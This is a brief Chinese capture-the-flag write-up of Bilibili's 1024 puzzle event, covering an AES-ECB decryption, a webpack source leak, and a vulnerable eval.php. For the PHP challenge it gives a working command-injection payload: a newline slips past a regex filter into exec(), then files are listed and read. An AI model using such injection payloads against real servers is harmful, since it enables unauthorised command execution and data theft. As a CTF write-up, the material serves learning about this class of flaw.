1024程序员节,大家一起和2233参与解密游戏吧~



happy_1024_2233:

e9ca6f21583a1533d3ff4fd47ddc463c6a1c7d2cf084d364

0408abca7deabb96a58f50471171b60e02b1a8dbd32db156

48位密文/96位密文️,猜测是AES解密,密钥为happy_1024_2233,无偏移ECB模式解密输出hex得到flag。



webpack

webpack打包不严造成的home.vue信息泄漏

eval.php

<?php

/*

bilibili- ( ゜- ゜)つロ 乾杯~

uat: http://192.168.3.2/uat/eval.php

pro: http://security.bilibili.com/sec1024/q/pro/eval.php

*/

$args = @$_GET['args'];

if (count($args) >3) {

exit();

}

for ( $i=0; $i<count($args); $i++ ){

if ( !preg_match('/^\w+$/', $args[$i]) ) {

exit();

}

}

// todo: other filter

$cmd = "/bin/2233 " . implode(" ", $args);

exec($cmd, $out);

for ($i=0; $i<count($out); $i++){

echo($out[$i]);

echo('<br>');

}

?>分析代码,思路:传递args参数,需要命中正则/^\w+$/ 进入exec()。

构造poc:args[]=cat%0a&args[]=ls

返回以下信息:

1.txt

passwd

data

config用cat读取passwd发现flageval.php?args[]=cat%0a&args[]=cat&&args[]=passwd